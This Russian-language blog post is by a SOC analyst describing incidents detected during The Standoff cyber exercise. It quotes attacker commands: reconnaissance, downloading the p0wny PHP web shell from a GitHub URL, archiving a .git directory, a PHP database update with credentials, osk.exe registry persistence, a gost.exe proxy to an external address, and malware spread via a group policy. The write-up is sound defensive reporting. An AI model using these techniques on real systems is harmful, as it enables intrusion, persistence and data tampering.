Каждый из нас зависит от объектов инфраструктуры: городских поликлиник и больниц, банков, электростанций, аэропортов. Кибербезопасность этих и других организаций имеет большое значение для полноценного функционирования нашего общества. Киберучения The Standoff хорошо продемонстрировали опасность проникновения злоумышленников в системы таких организаций и его последствия. Мы расскажем об опыте детектирования инцидентов во время участия в киберучениях The Standoff на стороне команды защиты.

Введение

Инновационное программное обеспечение в сетевом мире использует каждый. На индивидуальном уровне атака хакеров может причинить урон разного характера: кражи личных фотографий и переписок, шифрование важной информации, что впоследствии может привести к шантажу со стороны злоумышленников. На уровне глобальном каждый из нас зависит от окружающих его объектов инфраструктуры, чья кибербезопасность крайне важна и имеет большое значение для полноценного функционирования нашего общества; киберучения The Standoff наглядно продемонстрировали это. Далее я бы хотел поделиться своим опытом участия в этом событии.

Знакомство с форматом The Standoff

Описание нового опыта детектирования инцидентов во время участия в киберучениях The Standoff на стороне команды защиты я хотел бы начать с небольшой предыстории.

Я устроился на работу в первую линию центра мониторинга и реагирования на компьютерные инциденты CyberART не так давно; не успел я до конца адаптироваться к работе и её тонкостям, как начался The Standoff.

Мы действовали на стороне команды защиты. Нами было принято решение взять под контроль три объекта: «Парк аттракционов», «Бизнес-центр» и «Сеть управления светофорами». Каждый из них отличался своими бизнес-рисками. Участие в киберучениях удивляло сходством с реальной жизнью и возможными событиями в ней. Детально продуманный макет со всеми тонкостями, со своей инфраструктурой и экосистемой погружал в атмосферу современного живого города.



Рисунок 1. Сегмент сети с общедоступными сетевыми сервисами

Для мониторинга событий на наших объектах мы использовали следующие системы и технологии:

- PT Application Firewall, обеспечивавший непрерывную защиту веб-приложений, пользователей и инфраструктуры.

- PT Network Attack Discovery, применявшийся в качестве системы глубокого анализа сетевого трафика и предоставлявший информацию о том, что происходит в сети, а также выявлявший подозрительную активность на периметре и внутри сети.

- PT MaxPatrol 8 — систему контроля защищённости.

Далее я бы хотел показать и описать некоторые зафиксированные нами инциденты за всё время проведения мероприятия.

В первый же день нам пришлось столкнуться с атакой, связанной с эксплуатацией уязвимостей. Злоумышленники задействовали брешь CVE-2019-11043 (PHP-FPM Remote Code Execution), используя скомпрометированную учётную запись «www-data» на сайте городского портала, позволяющую выполнить произвольный PHP-код путём загрузки PHP-страниц под видом изображений.

Следующим этапом этой атаки был сбор информации. Как выяснилось, после эксплуатации уязвимости на машине топ-менеджера и получения «shell» была выполнена разведка, включавшая:

- сбор информации о хосте (/usr/bin/whoami; /bin/sh; cat /etc/passwd; ps aux),

- сбор информации об окружающих хостах с использованием nmap,

- просмотр «исходников» веб-приложений и получение учётных данных для подключения к базе данных.

После этого злоумышленникам удалось получить контролируемый доступ к загрузке PHP-shell «p0wny» с адреса https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php -o motomoto.php.

Затем через некоторое время был зафиксирован несанкционированный вход в ОС Gitlab путём регистрации нового пользователя в веб-интерфейсе, получения ключа и последующего доступа по SSH-ключу к операционной системе, что позволяло использовать дампы конфигурационной информации из архивации директории «git» из корневого каталога /var/www/html: sh -c tar -czvf /tmp/. goph.tar.gz. git/.

В завершение атаки были выполнены деструктивные действия: хакеры отправили запрос к базе данных «city» и обновили колонку «price» в таблице «fine» для пользователя с id=6: php -r require_once "server_script/workWithDb.php";$db = new db("172.17.61.218:3306", "script", ";zxxslfc", "city");$db->executeQuery("UPDATE fine SET price = 0 WHERE id = 6");





Рисунок 2. Компрометация учётных данных



Рисунок 3. Эксплуатация техники «DNS rebinding»



Так закончился наш первый день The Standoff, но это было только началом проверки нашей команды на прочность. И, к сожалению, это был не первый инцидент, связанный с компрометацией учётных данных. Был случай, когда злоумышленникам удалось скомпрометировать привилегированную учётную запись администратора домена. Атакующая команда осуществила подключение по протоколу RDP на контроллер домена с использованием аккаунта «Admin6», который был заблокирован нами до выяснения причин компрометации. Для закрепления и повышения прав в системе был использован файл «osk.exe» (виртуальная клавиатура) на «cmd.exe» путём правки реестра. Выполнялась команда «whoami» для подтверждения / выяснения своих текущих прав.

Рисунок 4. Логирование Sysmon

Также мы зафиксировали несанкционированное копирование и настройку вредоносной программы «gost.exe», которая располагалась на «Рабочем столе». Выполнялись проверка выполненных действий через «netstat» и «findstr» (доступность порта 1080) и перенаправление сетевых запросов на внешний адрес.

Рисунок 5. Детектирование программы «gost.exe»



Кроме вредоносного файла «gost.exe» было замечено то, что злоумышленники произвели несанкционированное копирование в системный каталог «SYSVOL» вредоносного файла «mi.exe». Имели место создание задачи на выполнение указанного файла и распространение её через новую групповую политику «mi», созданную ранее.

Рисунок 6. Вредоносный файл «mi.exe» в системном каталоге «SYSVOL»

Утечки персональных данных нередки в работе компаний и являются одной из самых актуальных проблем. Постоянно растёт поток сообщений о событиях, связанных с нарушением своих обязательств и прав сотрудниками, которые намеренно саботируют работу компании и передают информацию конкурентам. В случае утечки контроль доступа и защита периметра не помогут.

С утечкой персональных данных мы также столкнулись на киберучениях.



Команда противников осуществила подключение к узлу, содержавшему персональные данные, при помощи скомпрометированных хостов (АРМ системного администратора и его помощника) и привилегированных учётных записей «m_strong», «k_aguilar», «Admin9», «b_snider_admin».



Первоначально было скомпрометировано АРМ системного администратора (m_strong). Далее злоумышленники перешли к новому этапу атаки, что позволило им получить доступ к следующим объектам от имени учётной записи «b_snider_admin»:

- C:\Users\L_Mcgee\Documents\Lucius.kdbx;

- C:\Users\L_Mcgee\Documents\work.

Рисунок 7. Успешная авторизация скомпрометированной учётной записи

Рисунок 8. Подключение к LMcgee.25h.gqs

После 6 дней интенсивных сражений нашей команде «КиберТатары и Московские Мастера» удалось зафиксировать более 49 инцидентов; это был второй показатель по числу всех расследований из 6 команд защитников, принимавших участие в киберучениях. Помимо вышеперечисленных инцидентов мы так же сталкивались с брутфорсом, фишинговыми атаками, обфускацией, которые дали мне бесценный опыт. Я с нетерпением буду ожидать следующего года, чтобы повторно выступить и показать результат лучший, чем прежде.

Выводы

Цифровых технологий, в том числе технических средств и даже криптовалют, с каждым годом становится всё больше, в связи с чем интерес к киберпространству растёт и у злоумышленников. Количество взломов целых платформ и пользовательских аккаунтов, а также утечек персональных данных увеличивается. С ростом киберпреступности использование и развитие собственного центра мониторинга и реагирования (SOC) становятся актуальными для многих компаний. Это связано прежде всего с постоянным совершенствованием атак и потребностью в быстром противодействии киберугрозам. Центр реагирования на инциденты в информационной безопасности может стать фундаментом оперативной защиты инфраструктуры организации от кибератак. Основными целями SOC являются детектирование инцидентов в ИБ, своевременное реагирование на них и их ликвидация, а как следствие — уменьшение финансовых и репутационных потерь, к которым могут привести такие инциденты.